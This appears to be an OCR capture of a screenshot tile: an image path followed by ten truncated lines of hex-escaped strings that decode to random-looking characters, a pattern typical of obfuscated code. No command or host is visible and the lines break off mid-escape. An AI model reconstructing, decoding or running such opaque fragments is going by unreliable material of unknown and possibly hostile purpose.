
"\x6b\x44\x44\x6c\x4b\x45\x51\x38\x50\x4d\x5
"\x51\x34\x51\x4b\x53\x6b\x33\x51\x71\x49\x5
"\x4f\x69\x70\x61\x4f\x63\x6f\x53\x6a\x6e\x6
"\x6e\x6d\x61\x4d\x75\x38\x55\x63\x37\x42\x5
"\x48\x54\x37\x74\x33\x57\x42\x71\x4f\x32\x7
"\x51\x67\x36\x46\x56\x67\x6e\x69\x59\x78\x6
"\x58\x4e\x70\x73\x31\x55\x50\x53\x30\x56\x4
"\x66\x30\x45\x38\x76\x49\x6f\x70\x32\x4b\x3
"\x35\x43\x5a\x57\x7a\x31\x78\x6b\x70\x4f\x5
"\x33\x58\x75\x52\x65\x50\x43\x31\x6d\x6b\x6